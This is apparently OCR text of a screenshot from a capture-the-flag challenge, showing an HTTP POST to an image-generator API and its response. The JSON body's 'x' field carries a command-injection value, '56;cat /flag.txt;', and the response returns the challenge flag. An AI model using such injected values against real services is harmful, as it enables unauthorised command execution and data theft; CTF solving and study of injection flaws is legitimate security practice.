 Request
Pretty Raw Hex \n
1 POST /api/generate HTTP/2
2 Host: msfrog-generator.be.ax
3 Content-Length: 68
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Content-Type: application/json
9 Accept: */*
10 Origin:
https://msfrog-generator.be.ax
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://msfrog-generator.be.ax/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18 [
{
"type":"mstongue.png",
"pos":{
"x":"56;cat /flag.txt;",
"y":90
}
}
]
19
20
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Date: Tue, 09 Aug 2022 18:06:12 GMT
4 Server: gunicorn
5 Content-Length: 65
6
7 {"msfrog":
"corctf{sh0uld_h4ve_r3nder3d_cl13nt_
s1de_:msfrog:}\n"}